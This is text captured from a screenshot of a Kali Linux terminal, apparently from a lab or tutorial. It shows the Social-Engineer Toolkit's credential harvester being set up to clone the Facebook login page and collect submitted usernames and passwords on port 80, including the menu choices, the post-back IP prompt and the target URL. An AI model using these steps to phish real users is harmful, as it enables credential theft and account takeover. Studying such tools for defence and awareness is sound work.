 1 2 3 4 2 0:24
root@kali: /home/kali
File Actions Edit View Help
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.136.134]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this ca
ptures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Trash Home File System
Private browsing
Search with Google or enter addres
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Firefox
Search the web
Firefox clears your search and browsing history when you
close all private windows, but this doesn’t make you
anonymous.
Learn more